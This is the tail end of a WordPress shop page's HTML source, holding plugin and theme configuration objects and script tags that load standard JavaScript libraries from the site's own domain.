var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2023\/06\/22\/we-shouldnt-need-to-accept-being-in-deepfake-porn\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-18 08:16:50 -->